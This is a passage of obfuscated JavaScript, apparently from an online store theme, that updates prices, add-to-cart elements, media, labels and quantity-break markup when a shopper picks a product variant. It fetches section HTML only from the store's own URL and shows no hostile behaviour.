-950,_0x319035-377)}_0x19032f[_0x245e6d(460,595,1245,694)]=_0x404808(2251,3273,3624,3312),_0x19032f[_0x245e6d(-373,-371,260,1600)]=_0x404808(3165,2523,2574,2108)+_0x245e6d(-202,2297,909,1367),_0x19032f[_0x404808(3182,2338,2436,2618)]=_0x404808(1805,2174,1662,3188),_0x19032f[_0x404808(3019,3048,3253,1984)]=function(_0x48604c,_0x2dbf55){return _0x48604c!==_0x2dbf55},_0x19032f[_0x245e6d(990,167,403,-179)]="bzEOd";const _0x1b9516=_0x19032f,_0x34b870=document["querySelec"+_0x404808(3345,2834,2261,3634)](_0x1b9516[_0x245e6d(1025,-905,260,443)]);_0x34b870&&(this[_0x404808(2430,1223,2637,1212)+_0x404808(4130,3182,4452,4605)]&&this[_0x245e6d(-255,-362,-497,-1871)+"iant"][_0x404808(4455,3536,2338,2852)]?_0x1b9516.bVuKF!==_0x404808(2221,2174,1522,2966)?this.options=this[_0x245e6d(837,2517,1357,2189)+_0x245e6d(891,563,1114,1196)](_0x1b9516[_0x404808(2707,2071,757,1193)])[_0x245e6d(-259,587,-150,-274)][_0x404808(820,2010,1132,1934)](","):_0x34b870[_0x245e6d(2300,3549,2200,2884)+_0x404808(3647,2637,2197,3677)]&&_0x34b870[_0x245e6d(935,2294,2200,2917)+"ability"](this["currentVar"+_0x404808(3159,3182,2738,2994)].id):_0x1b9516.HJbpT("bzEOd",_0x1b9516[_0x404808(1907,2123,2492,2948)])?(this[_0x404808(2657,2524,3632,2344)+_0x245e6d(2321,918,1288,1153)](),_0x22d6ce[_0x404808(3865,3671,3520,2645)+"stener"](_0x1b9516[_0x404808(3477,2965,2923,1684)],this["checkATCSc"+_0x245e6d(48,654,1288,1918)][_0x245e6d(679,1802,1228,2525)](this))):(_0x34b870[_0x245e6d(2703,2425,2137,2045)+_0x404808(3128,2046,3098,2633)](_0x404808(3572,3536,3892,3650)),_0x34b870[_0x404808(3538,3785,2709,3967)]=""))}["removeErro"+_0x519bf4(2960,3270,2478,2486)](){const _0x200178={};_0x200178[_0x4143f1(1442,2047,2765,1808)]="section",_0x200178[_0x17bafa(2379,1861,542,1432)]=_0x17bafa(1361,118,66,201)+"rm";function _0x17bafa(_0x384df8,_0x368485,_0x1acbe4,_0x241a47){return _0x519bf4(_0x384df8,_0x368485- -1340,_0x1acbe4-390,_0x241a47-424)}const _0x28c838=_0x200178;function _0x4143f1(_0x4c6a84,_0x5351b4,_0x1e500b,_0x41fa14){return _0x2cc95f(_0x4c6a84-431,_0x41fa14,_0x4c6a84- -1043,_0x41fa14-273)}const _0x59a9c9=this[_0x17bafa(2582,1166,2284,1035)](_0x28c838[_0x4143f1(1442,21,1916,155)]);if(!_0x59a9c9)return;const _0x2029e0=_0x59a9c9[_0x17bafa(2733,1366,2243,2302)+"tor"](_0x28c838[_0x17bafa(1186,1861,2467,964)]);_0x2029e0&&_0x2029e0[_0x17bafa(-961,124,1526,177)+"rMessage"]()}renderProductInfo(){function _0x2d0036(_0x4e80d0,_0x25bbb0,_0x29a9ea,_0x45332e){return _0x2cc95f(_0x4e80d0-63,_0x29a9ea,_0x45332e- -903,_0x45332e-302)}const _0x3d658b={lqIYL:_0x2d0036(-602,-2,984,445)+_0x48fa6c(3033,3206,4140,3277),VqBMZ:_0x2d0036(3277,1017,1128,2227),oNdch:function(_0xfd71c5,_0x506265){return _0xfd71c5===_0x506265},rYViY:function(_0x2ddd76,_0x51ac0b,_0x5f03fd){return _0x2ddd76(_0x51ac0b,_0x5f03fd)},RIXUM:function(_0x560166,_0x93768b){return _0x560166===_0x93768b},jFyVp:function(_0xfd2679,_0x35e8d7){return _0xfd2679!==_0x35e8d7},fqUwP:_0x48fa6c(2947,2836,3871,2862),yaEWo:function(_0x3d4019,_0x486497){return _0x3d4019&&_0x486497},ruYYi:function(_0x3d9c98,_0x154759){return _0x3d9c98&&_0x154759},fKXVl:"zThHq",Mgnzm:function(_0x2254bb,_0x24a79d){return _0x2254bb<_0x24a79d},SeMxh:_0x48fa6c(2556,2200,2766,2522),YNqit:_0x48fa6c(2766,2169,4149,2971),Rnpzk:function(_0xf9e2f8,_0x1e89ab){return _0xf9e2f8&&_0x1e89ab},XlioT:_0x48fa6c(2911,3853,4084,1575)+_0x2d0036(2236,1689,2352,2228),VsKOR:_0x2d0036(-245,1295,-16,294)+_0x48fa6c(2454,2224,1655,1962),sSIEU:function(_0x3b2c03,_0x794dc3){return _0x3b2c03<_0x794dc3},YWOLo:function(_0x432ad9,_0x47ad38){return _0x432ad9!==_0x47ad38},wptlv:_0x48fa6c(3086,2148,3011,1929),QxTir:_0x2d0036(284,1160,1069,1094)+"break__var"+_0x2d0036(2883,459,815,1852)+"t",axIrF:function(_0x54d0b4,_0x258144){return _0x54d0b4===_0x258144},FVUqE:_0x2d0036(-744,-409,445,159),kiHtk:_0x48fa6c(2339,1645,948,2211),zuzSk:function(_0xc21a87,_0x3f9113){return _0xc21a87===_0x3f9113},axWyJ:_0x2d0036(675,1614,1184,235),XajJR:_0x48fa6c(3464,3919,3755,2181)+_0x2d0036(1182,2379,2722,1623),VhQpj:_0x48fa6c(2826,4114,3598,1582)+_0x2d0036(-34,1046,1368,1276)+_0x2d0036(1242,2047,1225,2146),ccaqR:function(_0x21cbde,_0x30b059){return _0x21cbde!==_0x30b059},SpjAY:_0x48fa6c(2023,1113,2417,2322),IGUvf:_0x2d0036(1721,114,-423,857),iiJBf:function(_0x12c77c,_0x4f40cc){return _0x12c77c!==_0x4f40cc},GbYnQ:_0x2d0036(17,-400,-1122,99),FGAaP:function(_0x4e8cff,_0x15a1bf){return _0x4e8cff===_0x15a1bf},alSat:_0x48fa6c(3623,4196,3158,2779),qleEz:function(_0x2bf11d,_0x5bff8a){return _0x2bf11d(_0x5bff8a)}},_0x1d1b9c=this.currentVariant.id,_0x4caa8c=this[_0x48fa6c(2010,699,1580,1173)][_0x48fa6c(3439,4581,2253,2638)+_0x48fa6c(1474,2253,698,1938)]?this[_0x2d0036(-93,287,-558,278)][_0x48fa6c(3439,3704,2779,4062)+_0x48fa6c(1474,2455,703,99)]:this[_0x2d0036(1611,-372,969,278)][_0x48fa6c(1973,1902,1110,3187)];function _0x48fa6c(_0x5585ff,_0x192eeb,_0x526ff8,_0x5e086a){return _0x2cc95f(_0x5585ff-9,_0x526ff8,_0x5585ff-829,_0x5e086a-241)}_0x3d658b.qleEz(fetch,this[_0x2d0036(-1094,1008,-510,278)].url+_0x48fa6c(2926,1518,2723,2378)+_0x1d1b9c+"&section_id="+(this[_0x2d0036(-607,-342,288,278)][_0x2d0036(747,2640,672,1707)+"ction"]?this[_0x2d0036(-376,1391,311,278)][_0x48fa6c(3439,3973,4825,2118)+"ction"]:this[_0x2d0036(1567,1299,1153,278)][_0x2d0036(561,1505,1004,241)]))[_0x48fa6c(4097,4951,3293,4176)](_0x444441=>_0x444441[_0x48fa6c(3571,3735,2143,4355)]())[_0x48fa6c(4097,2788,5474,5098)](_0x4c28a6=>{function _0x30d91b(_0x11a3e1,_0x2f28da,_0x5624cf,_0xbc8a81){return _0x48fa6c(_0x2f28da- -998,_0x2f28da-13,_0xbc8a81,_0xbc8a81-453)}const _0x2dcde7={dkPzj:_0x30d91b(3115,1949,815,2638),LICTV:function(_0x3c4498,_0x563792){function _0x819e3a(_0x41e377,_0x5f0952,_0x4a3b3a,_0x4a33c8){return _0x30d91b(_0x41e377-107,_0x41e377- -748,_0x4a3b3a-287,_0x4a33c8)}return _0x3d658b[_0x819e3a(541,1071,1325,928)](_0x3c4498,_0x563792)},fqqLH:function(_0x3be355,_0x4a11da,_0x5c7fbf){function _0x246fe2(_0x37c71d,_0x29bbcf,_0x25f305,_0x1f445f){return _0x30d91b(_0x37c71d-44,_0x37c71d- -550,_0x25f305-358,_0x29bbcf)}return _0x3d658b[_0x246fe2(-90,-1146,641,-1434)](_0x3be355,_0x4a11da,_0x5c7fbf)}};function _0x2738b6(_0x3a33fb,_0x2a9eeb,_0xe44635,_0x2d9018){return _0x2d0036(_0x3a33fb-268,_0x2a9eeb-325,_0xe44635,_0x2a9eeb-258)}if(_0x3d658b[_0x30d91b(951,2337,1905,1658)](_0x2738b6(1287,1008,471,-162),_0x30d91b(1652,1484,1832,1363))){if(_0x3d658b[_0x2738b6(-69,323,555,440)](this[_0x2738b6(-615,-192,416,-733)+_0x30d91b(3357,2243,2876,1163)].id,_0x1d1b9c))return;const _0x2b0baf=new DOMParser()[_0x30d91b(-780,518,-42,-834)+_0x2738b6(2721,1818,1098,2779)](_0x4c28a6,_0x3d658b[_0x2738b6(2682,1257,447,1982)]),_0x33dcb1=document[_0x30d91b(1933,1260,-39,1010)+"ById"]("price-"+this[_0x30d91b(1140,1012,362,2240)][_0x2738b6(1750,499,36,818)]),_0x572ab4=_0x2b0baf["getElement"+_0x30d91b(-908,451,882,-524)]("price-"+(this.dataset[_0x2738b6(2514,1965,1882,3286)+_0x30d91b(425,476,-79,1240)]?this[_0x30d91b(1415,1012,933,803)][_0x2738b6(1512,1965,3131,3021)+"ction"]:this[_0x30d91b(1872,1012,1661,1715)].section)),_0x1d328e=document["getElement"+_0x2738b6(554,-25,1260,-910)](_0x2738b6(1145,2112,2202,1380)+_0x2738b6(-273,382,-37,-773)+"price-"+this[_0x2738b6(-140,536,1398,1829)][_0x30d91b(286,975,728,-380)]),_0x4c104a=_0x2b0baf[_0x2738b6(1976,784,-322,902)+"ById"](_0x2738b6(1657,2112,2438,2838)+_0x2738b6(1339,382,1714,-179)+"price-"+(this[_0x2738b6(263,536,1577,1164)][_0x2738b6(2794,1965,1583,1424)+_0x2738b6(-526,0,-1173,1061)]?this[_0x30d91b(929,1012,-20,1155)][_0x2738b6(3343,1965,1406,3187)+_0x30d91b(1157,476,-443,1036)]:this.dataset[_0x2738b6(-316,499,253,212)])),_0x575507=document[_0x30d91b(262,1260,1120,453)+_0x30d91b(821,451,-68,1517)]("sticky-atc"+_0x30d91b(-854,558,1273,956)+this[_0x2738b6(244,536,-32,941)].section),_0x1b38a7=_0x2b0baf[_0x2738b6(719,784,2,234)+_0x2738b6(574,-25,231,-524)](_0x30d91b(2544,2588,3916,1418)+_0x30d91b(1829,558,-656,257)+(this.dataset[_0x2738b6(2354,1965,994,2248)+_0x2738b6(382,0,1196,-468)]?this[_0x2738b6(720,536,327,1448)][_0x2738b6(1306,1965,560,1329)+"ction"]:this[_0x2738b6(43,536,1742,1125)][_0x30d91b(2033,975,1647,-407)])),_0x344d06=document["getElement"+_0x30d91b(-61,451,-886,74)](_0x2738b6(2514,2112,3303,2232)+_0x2738b6(2189,1624,638,976)+this[_0x30d91b(1189,1012,1115,677)][_0x30d91b(1096,975,2232,1667)]),_0x25614a=_0x2b0baf["getElement"+_0x2738b6(-800,-25,371,-217)](_0x30d91b(2598,2588,1297,1180)+_0x30d91b(2294,2100,1564,3335)+(this[_0x30d91b(1429,1012,2018,-123)][_0x30d91b(3758,2441,1216,1289)+"ction"]?this[_0x30d91b(2299,1012,831,1032)][_0x30d91b(2509,2441,3475,2135)+_0x30d91b(-604,476,-707,908)]:this[_0x30d91b(811,1012,1327,232)][_0x2738b6(422,499,682,1062)])),_0x1c4022=document[_0x30d91b(1702,1260,2149,406)+_0x2738b6(1173,-25,-115,1289)]("main-atc-p"+_0x2738b6(1626,1197,37,77)+this[_0x2738b6(1249,536,-391,-818)][_0x2738b6(723,499,11,899)]),_0x59f7a1=_0x2b0baf[_0x2738b6(1645,784,825,1990)+_0x30d91b(1749,451,839,363)](_0x30d91b(575,739,308,731)+_0x2738b6(544,1197,2213,1456)+(this.dataset[_0x30d91b(2112,2441,1527,1570)+_0x2738b6(713,0,1248,-564)]?this.dataset[_0x2738b6(2224,1965,2930,2865)+_0x30d91b(642,476,93,1271)]:this[_0x30d91b(1489,1012,1618,-412)][_0x30d91b(930,975,1534,1130)])),_0x454d7d=document[_0x2738b6(2016,1662,2657,436)+_0x2738b6(742,695,1203,1589)]('[id^="cust'+_0x2738b6(531,1400,1737,144)+this[_0x30d91b(286,1012,-231,-318)][_0x2738b6(-567,499,1225,355)]+'"]'),_0x34a7b2=_0x2b0baf[_0x2738b6(2361,1662,1535,1970)+_0x2738b6(1949,695,1770,1606)](_0x2738b6(2099,2001,2124,2889)+"om-label-"+(this[_0x2738b6(-855,536,552,969)][_0x30d91b(2820,2441,3296,2232)+_0x30d91b(-18,476,1486,-83)]?this[_0x2738b6(-805,536,230,-416)][_0x2738b6(2005,1965,2361,1226)+_0x30d91b(1887,476,1411,472)]:this.dataset[_0x2738b6(1390,499,1707,752)])+'"]'),_0x2fa63c=_0x2b0baf[_0x30d91b(-74,1260,103,-39)+_0x30d91b(-828,451,1615,1687)](_0x2738b6(1161,1872,1077,1944)+(this[_0x2738b6(1874,536,1937,17)][_0x30d91b(3544,2441,1254,1583)+_0x30d91b(1222,476,-935,403)]?this[_0x2738b6(762,536,515,608)].originalSection:this[_0x2738b6(1575,536,86,1366)][_0x2738b6(1916,499,-496,1097)])),_0x2a3df2=document["getElement"+_0x2738b6(-920,-25,-954,-153)](_0x30d91b(2388,2348,1860,1497)+this.dataset[_0x30d91b(1401,975,2148,214)]),_0x378e34=_0x2b0baf[_0x2738b6(34,784,369,2203)+"ById"](_0x30d91b(2988,1754,789,1702)+(this[_0x2738b6(1568,536,486,994)][_0x30d91b(3012,2441,1799,2911)+"ction"]?this[_0x2738b6(126,536,-440,1334)][_0x30d91b(3499,2441,2260,1029)+_0x2738b6(-217,0,-1138,290)]:this.dataset[_0x30d91b(608,975,1340,1711)])),_0x1ad75d=document[_0x30d91b(309,1260,2347,399)+"ById"](_0x30d91b(1655,1754,1448,2715)+this[_0x30d91b(990,1012,981,891)][_0x2738b6(-307,499,669,466)]);if(_0x3d658b[_0x2738b6(3303,2181,2788,2444)](_0x33dcb1,_0x572ab4)&&(_0x33dcb1[_0x2738b6(2347,2370,2106,3020)]=_0x572ab4[_0x2738b6(1275,2370,3051,3077)]),_0x3d658b[_0x30d91b(3402,2657,1599,2575)](_0x1d328e,_0x4c104a)&&(_0x1d328e[_0x30d91b(1607,2846,2834,2089)]=_0x4c104a[_0x30d91b(3421,2846,2502,4027)]),_0x3d658b[_0x30d91b(1134,2422,1964,3498)](_0x575507,_0x1b38a7)&&(_0x575507.innerHTML=_0x1b38a7[_0x30d91b(2788,2846,1574,1790)]),_0x3d658b.yaEWo(_0x344d06,_0x25614a)&&(_0x344d06.src=_0x25614a.src),_0x3d658b.yaEWo(_0x59f7a1,_0x1c4022)&&(_0x1c4022[_0x2738b6(1746,2370,2479,1363)]=_0x59f7a1[_0x30d91b(3501,2846,3844,3308)]),_0x3d658b[_0x2738b6(1994,1946,893,2402)](_0x454d7d,_0x34a7b2))if(_0x3d658b[_0x2738b6(615,323,174,1645)](_0x30d91b(2585,1305,1832,2232),_0x3d658b.fKXVl))this[_0x2738b6(510,1075,547,1589)+"on"][_0x30d91b(2576,1766,1981,2112)+"te"](_0x3d658b[_0x30d91b(1994,1067,1768,1156)],"dialog"),this[_0x2738b6(1242,-47,-456,111)]=!0;else for(var _0x228387=-3*2999+-5509+2*7253;_0x3d658b[_0x2738b6(3051,2600,1869,2631)](_0x228387,_0x454d7d[_0x30d91b(-279,351,1764,1325)]);_0x228387++)_0x3d658b[_0x2738b6(-1101,323,1284,-952)](_0x3d658b[_0x30d91b(2010,1241,537,2167)],_0x3d658b.YNqit)?_0x454d7d[_0x228387][_0x30d91b(2944,2846,2016,2761)]=_0x34a7b2[_0x228387][_0x30d91b(1643,2846,2959,3255)]:_0x33bba1[_0x2738b6(-187,-37,-146,-672)](_0x3efcde[_0x2738b6(299,536,208,971)].id);if(_0x3d658b[_0x2738b6(416,121,-531,1110)](_0x378e34,_0x1ad75d)&&(_0x1ad75d[_0x30d91b(1603,2846,1649,2501)]=_0x378e34[_0x2738b6(1515,2370,2091,1746)]),_0x3d658b[_0x30d91b(1049,597,266,1623)](_0x2fa63c,_0x2a3df2)&&(_0x2a3df2[_0x2738b6(1560,2370,3618,2003)]=_0x2fa63c[_0x2738b6(3547,2370,3251,1375)],_0x2a3df2[_0x30d91b(1149,1108,834,631)].toggle(_0x2738b6(1652,1437,2447,1890)+_0x2738b6(2760,2486,2559,3853),_0x2fa63c[_0x2738b6(240,632,457,1719)][_0x30d91b(3394,2618,3758,1516)](_0x3d658b.XlioT))),this[_0x2738b6(408,1170,1157,2548)+_0x30d91b(2894,2672,1903,3234)]){const _0x2eb719=_0x2b0baf[_0x2738b6(1748,784,1065,1547)+_0x2738b6(1073,-25,312,-1074)](_0x2738b6(499,1368,971,1618)+_0x2738b6(2519,2307,3272,3507)+(this[_0x2738b6(805,536,1220,-437)][_0x2738b6(900,1965,1142,2172)+"ction"]?this[_0x2738b6(903,536,1258,1788)][_0x2738b6(795,1965,1646,597)+_0x30d91b(422,476,1890,-62)]:this[_0x30d91b(212,1012,-411,-301)].section)),_0x3a82b9=this[_0x2738b6(2333,1170,902,1586)+_0x30d91b(3840,2672,2826,3628)]["querySelec"+_0x2738b6(-675,695,735,1970)](_0x3d658b[_0x30d91b(1925,1352,857,125)]),_0x95b619=_0x2eb719[_0x30d91b(821,2138,2250,2486)+_0x30d91b(1534,1171,983,993)](_0x3d658b.VsKOR);for(let _0x5a409d=3547+7675*-1+4128;_0x3d658b[_0x2738b6(2571,2184,2817,3101)](_0x5a409d,_0x3a82b9[_0x2738b6(924,-125,1240,-319)]);_0x5a409d++)_0x3a82b9[_0x5a409d][_0x2738b6(1852,2370,3506,2623)]=_0x95b619[_0x5a409d][_0x30d91b(3674,2846,4181,1652)];if(this[_0x30d91b(2804,1646,784,515)+_0x30d91b(3979,2672,1617,2560)][_0x2738b6(391,999,823,-281)+"s"])if(_0x3d658b[_0x30d91b(31,981,1976,2115)](_0x3d658b[_0x2738b6(2812,2034,2513,944)],_0x3d658b[_0x30d91b(3882,2510,1464,3096)])){const _0x2b99d9=_0x5d04e4[_0x30d91b(1946,2138,960,924)+_0x2738b6(15,1419,2018,2243)]("input[name"+_0x30d91b(583,1365,352,644));_0x2b99d9[_0x2738b6(-1074,155,207,-1097)]=this.currentVariant.id;const _0x3bcb42={};_0x3bcb42[_0x2738b6(2180,1598,2397,2928)]=!0,_0x2b99d9[_0x30d91b(3784,2860,2982,1557)+_0x30d91b(4213,3090,2325,2432)](new _0x2b961d(_0x3d658b.VqBMZ,_0x3bcb42))}else{this["QuantityBr"+_0x2738b6(3551,2196,2387,865)][_0x2738b6(2145,1298,2409,1059)+_0x2738b6(2215,1370,239,859)][_0x2738b6(1407,1230,1449,1382)](_0x1ddc85=>{function _0x449617(_0x29a0d3,_0x1377c8,_0x28f9f3,_0x11e860){return _0x2738b6(_0x29a0d3-381,_0x11e860-456,_0x28f9f3,_0x11e860-247)}function _0x2a73c5(_0xaa6b34,_0xb61a15,_0x205cea,_0x85362b){return _0x2738b6(_0xaa6b34-146,_0xb61a15-563,_0xaa6b34,_0x85362b-48)}_0x1ddc85[_0x2a73c5(1305,1099,242,810)][_0x2a73c5(356,967,552,1169)]=this["currentVar"+_0x2a73c5(3061,2330,3469,1305)].id});const _0x244d1d=this[_0x2738b6(2460,1170,938,666)+_0x2738b6(3587,2196,2655,3e3)]["querySelec"+_0x30d91b(19,1171,-202,1620)](_0x3d658b.QxTir),_0x22ccca=_0x2eb719.querySelectorAll(_0x3d658b[_0x2738b6(2297,1528,2490,2418)]);for(let _0x3d3a41=8028+793*-2+6442*-1;_0x3d658b.Mgnzm(_0x3d3a41,_0x244d1d[_0x30d91b(-869,351,208,-1065)]);_0x3d3a41++)_0x244d1d[_0x3d3a41][_0x2738b6(2047,2370,2289,1142)]=_0x22ccca[_0x3d3a41].innerHTML;this.QuantityBreaks[_0x2738b6(1878,1675,2281,467)+"ts"]()}}if(this[_0x2738b6(-1299,92,-349,934)+_0x30d91b(4140,2751,1867,1713)+_0x30d91b(2685,2871,3798,1769)])if(_0x3d658b[_0x30d91b(1954,1444,2835,701)](_0x3d658b[_0x2738b6(-81,-167,-134,559)],_0x3d658b[_0x2738b6(1050,1385,1405,2114)]))_0x454471[_0x51e659][_0x30d91b(1475,2846,2844,3587)]=_0xb7d610[_0x518c58][_0x30d91b(1436,2846,3074,3646)];else{const _0x285f6a=_0x2b0baf["getElement"+_0x2738b6(1069,-25,-316,-542)](_0x30d91b(1256,532,889,1096)+_0x30d91b(1810,2293,2112,2591)+(this[_0x2738b6(1346,536,409,433)][_0x30d91b(2076,2441,3240,2103)+_0x2738b6(-164,0,-22,-862)]?this[_0x30d91b(1936,1012,1300,955)][_0x30d91b(2327,2441,3127,1431)+_0x2738b6(-204,0,-1302,1342)]:this[_0x30d91b(2242,1012,1072,946)].section)),_0x95bea6=this[_0x2738b6(2736,1662,2633,2868)+_0x30d91b(1295,1171,2545,-253)](_0x3d658b[_0x2738b6(2041,876,-125,2220)]),_0x4f58b2=_0x285f6a[_0x30d91b(1097,2138,734,1603)+_0x2738b6(2107,695,-157,-37)](_0x3d658b[_0x2738b6(2007,876,-465,-456)]);for(let _0x4a0671=0;_0x3d658b[_0x2738b6(3740,2600,2755,1924)](_0x4a0671,_0x95bea6.length);_0x4a0671++)_0x95bea6[_0x4a0671][_0x2738b6(3354,2370,996,1538)]=_0x4f58b2[_0x4a0671].innerHTML;if(_0x3d658b[_0x30d91b(1586,2067,2344,2333)](this[_0x2738b6(202,1027,1261,1788)+_0x2738b6(1162,384,1536,1176)+_0x30d91b(1619,1870,3078,2126)],_0x3d658b[_0x2738b6(1171,907,1525,1945)])&&_0x3d658b[_0x2738b6(468,968,-359,1918)](this["quantityBreaksPicker"+_0x2738b6(-1044,221,-413,-671)+_0x2738b6(-1371,-215,-1366,810)],_0x3d658b[_0x2738b6(-707,-59,-460,-209)])){const _0x3e9ebc=this[_0x2738b6(1284,1662,1081,899)+_0x2738b6(-453,695,2038,92)](".quantity-"+_0x30d91b(1579,2010,2462,1621)+_0x2738b6(2310,2404,2017,2059)),_0x2fab4f=_0x285f6a["querySelec"+_0x2738b6(-441,695,2104,523)](_0x3d658b[_0x30d91b(3754,2400,1970,1445)]);for(let _0x41b04a=-9718+1*-421+10139;_0x3d658b[_0x2738b6(3207,2600,2627,1486)](_0x41b04a,_0x3e9ebc.length);_0x41b04a++)if(_0x3d658b[_0x30d91b(936,395,1310,586)](_0x3d658b[_0x30d91b(1567,704,-455,344)],_0x3d658b.IGUvf))_0x3e9ebc[_0x41b04a][_0x2738b6(665,1815,3154,1062)]=_0x2fab4f[_0x41b04a][_0x2738b6(1011,1815,1405,1280)];else{_0x258bab.location=_0x1e569f[_0x30d91b(421,876,1040,-62)][_0x30d91b(2152,3070,4344,2687)];return}}}if(this[_0x2738b6(2064,1651,3043,1878)+_0x30d91b(1863,1139,-64,245)])if(_0x3d658b[_0x30d91b(3584,2902,2769,1772)](_0x3d658b[_0x2738b6(186,412,1444,-739)],_0x3d658b[_0x2738b6(-6,412,-893,1385)])){let _0xc4bf8a=new _0x493a97()[_0x30d91b(959,518,477,1371)+_0x2738b6(2359,1818,1168,2159)](_0x4c20f0,_0x2dcde7.dkPzj)[_0x30d91b(3039,2138,2569,2289)+_0x2738b6(1908,1419,2180,635)](_0x26cc21);return _0x2dcde7[_0x30d91b(3747,2646,1979,3973)](_0x12ce38,"#CartDrawer")&&_0x2dcde7[_0x2738b6(846,386,1370,351)](_0x31a7da,this,_0xc4bf8a),_0xc4bf8a.innerHTML}else{const _0x3ef15d=_0x2b0baf[_0x30d91b(2423,1260,1791,1687)+_0x30d91b(1657,451,1588,796)](""+this[_0x30d91b(1487,2127,2576,3066)+_0x2738b6(1136,2094,2709,1979)+_0x2738b6(1e3,1419,2324,285)]+(this[_0x2738b6(-749,536,1016,-452)][_0x30d91b(3556,2441,1667,2357)+_0x2738b6(-165,0,-1028,-595)]?this[_0x30d91b(-307,1012,202,2034)][_0x2738b6(1870,1965,1254,1490)+_0x2738b6(67,0,655,548)]:this[_0x2738b6(326,536,-661,1697)][_0x30d91b(179,975,-115,1627)]));_0x3ef15d&&(this[_0x30d91b(1577,2127,718,2842)+_0x30d91b(1334,1139,433,56)][_0x30d91b(2580,2846,4126,2052)]=_0x3ef15d.innerHTML)}const _0x48bff3=document[_0x30d91b(128,1260,616,1122)+_0x2738b6(-1154,-25,-997,632)]("price-"+this.dataset.section);_0x48bff3&&_0x48bff3.classList.remove(_0x3d658b[_0x2738b6(756,519,-734,179)]),this[_0x2738b6(975,536,200,-344)].options=this["currentVar"+_0x2738b6(1412,1767,2296,2305)][_0x30d91b(2576,1154,-13,2071)].join(","),_0x1ad75d&&_0x1ad75d.classList.toggle(_0x3d658b.XlioT,_0x3d658b[_0x30d91b(2028,2553,1686,2727)](_0x378e34[_0x30d91b(-861,287,492,761)],""));const _0x20f159=_0x2b0baf[_0x30d91b(1198,1260,2270,2481)+_0x2738b6(1105,-25,72,-127)](_0x30d91b(1511,1535,507,1831)+_0x30d91b(1806,2811,2059,3774)+_0x4caa8c);this["toggleAddB"+_0x30d91b(259,1022,2293,1497)](_0x20f159?_0x20f159.hasAttribute(_0x3d658b.alSat):!0,window[_0x30d91b(2893,1617,2888,1667)+_0x30d91b(404,1051,2234,106)][_0x30d91b(2033,2501,3787,3801)]);const _0x2039f5={};_0x2039f5[_0x30d91b(31,363,-754,1437)]=_0x4caa8c,_0x2039f5[_0x2738b6(213,265,-156,-701)]=_0x2b0baf,_0x2039f5[_0x2738b6(1036,1098,1814,1903)]=this[_0x2738b6(1191,-192,-250,588)+_0x30d91b(2398,2243,3461,1713)];const _0x289197={};_0x289197[_0x30d91b(268,1356,2597,97)]=_0x2039f5,publish(PUB_SUB_EVENTS[_0x2738b6(3934,2518,3326,2655)+_0x2738b6(714,581,487,508)],_0x289197)}else _0x503a37[_0x2738b6(1647,2546,2966,1448)]={}})}["toggleAddB"+_0x2cc95f(1555,587,1191,800)](_0x285d7b=!0,_0xcbc8ac,_0x22a7d8=!0){const _0x34ed73={NbDEm:function(_0x1f1acf,_0x56806b){return _0x1f1acf(_0x56806b)},mGTAe:function(_0x1ee3a3,_0x2187ca){return _0x1ee3a3+_0x2187ca},tLDvR:"return (fu"+_0x3f2951(-186,1560,-422,303),tIqdx:'{}.constructor("retu'+_0x13e46b(3631,3539,2850,3005)+" )",xUNoT:function(_0x55f314){return _0x55f314()},AcHck:_0x13e46b(3421,3564,4417,4266),wqLCY:function(_0x4ee57a,_0x845bd5){return _0x4ee57a===_0x845bd5},uTMmz:_0x13e46b(4316,2975,1554,1897),XtETC:_0x13e46b(2457,3796,4535,2584)+_0x13e46b(1657,2078,1962,2472),JeoZL:_0x13e46b(2443,3574,2395,3807)+_0x13e46b(1602,2184,2776,969),VeGCr:_0x13e46b(2829,1631,1047,1537)+_0x13e46b(1299,1237,1993,583),mNyGm:_0x3f2951(3394,1599,3025,2790)+_0x13e46b(2540,1381,2750,2616),SXvoc:function(_0x5e7881,_0x49b480){return _0x5e7881===_0x49b480},PhoDm:_0x13e46b(3052,3359,3878,2119),SmlBM:_0x13e46b(3287,3614,4244,3369),wDNEr:_0x3f2951(1631,1145,1770,1245),hlmBM:_0x13e46b(2633,2128,887,2008),EhwLK:_0x3f2951(3389,890,2703,2070)+_0x3f2951(2322,2250,1828,1723),NNjGo:_0x3f2951(1389,801,-404,551),dwwEM:function(_0x2c9b38,_0x28334b){return _0x2c9b38===_0x28334b},GReoL:_0x13e46b(3669,2610,2459,3429),bhwkL:_0x13e46b(3669,2617,1743,3457)};function _0x13e46b(_0x2d3c4a,_0x5f32a9,_0x347bfc,_0x4446ec){return _0x2cc95f(_0x2d3c4a-465,_0x4446ec,_0x5f32a9-770,_0x4446ec-461)}const _0x2f0aab=document[_0x13e46b(3296,2199,1490,1467)+"ById"](_0x13e46b(2318,1829,2745,1751)+_0x3f2951(3128,3769,2028,2710)+this[_0x13e46b(964,1951,2043,813)][_0x13e46b(655,1914,2149,3268)]);if(!_0x2f0aab)return;const _0x5c1937=_0x2f0aab[_0x3f2951(858,2778,1945,1987)+_0x3f2951(1731,1574,1248,1744)](_0x13e46b(1535,2063,2696,1006)+'"]'),_0x4026b4=document["querySelec"+_0x13e46b(1291,2110,2535,2245)](_0x34ed73[_0x13e46b(-109,1243,1748,845)]);function _0x3f2951(_0x3f3774,_0x421d96,_0xa85b9,_0x2977b1){return _0x519bf4(_0x3f3774,_0x2977b1- -719,_0xa85b9-79,_0x2977b1-255)}var _0x5072bc=_0x2f0aab[_0x3f2951(2016,2905,573,1987)+_0x3f2951(2090,2446,2565,1744)](_0x3f2951(1781,982,318,541)+_0x13e46b(2619,2760,3144,2267)+"xt");_0x5072bc||(_0x5072bc=_0x2f0aab[_0x3f2951(1205,2833,1006,1987)+"tor"](_0x34ed73[_0x13e46b(3060,2331,3540,1473)]));const _0x25ac47=_0x2f0aab[_0x13e46b(3063,3077,2589,3836)+_0x3f2951(1121,1504,364,1744)](_0x34ed73.mNyGm);if(_0x5c1937){if(_0x285d7b)if(_0x34ed73[_0x3f2951(-1048,-492,816,343)](_0x3f2951(2551,887,861,2104),_0x34ed73.PhoDm)){const _0xecdf34=GKVOTV[_0x13e46b(2853,3012,3754,2869)](_0x1ccd77,GKVOTV.mGTAe(GKVOTV[_0x3f2951(1866,494,483,1222)](GKVOTV[_0x13e46b(2805,1379,1434,2075)],GKVOTV.tIqdx),");"));_0x520a5f=GKVOTV[_0x3f2951(823,-288,-21,385)](_0xecdf34)}else{const _0x47af1a=_0x34ed73.SmlBM[_0x3f2951(1085,-138,-230,920)]("|");let 